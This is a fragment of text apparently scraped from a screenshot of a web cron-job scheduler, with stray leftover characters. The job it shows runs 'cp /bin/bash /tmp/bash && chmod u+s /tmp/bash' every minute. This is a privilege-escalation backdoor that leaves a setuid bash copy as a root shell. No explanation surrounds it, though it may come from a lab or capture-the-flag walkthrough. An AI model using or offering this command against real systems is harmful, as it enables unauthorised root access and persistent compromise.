 Job
×
Name (Optional)
Command
cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Enable error logging.
Mailing Hooks
Cancel Save
/gz
a.t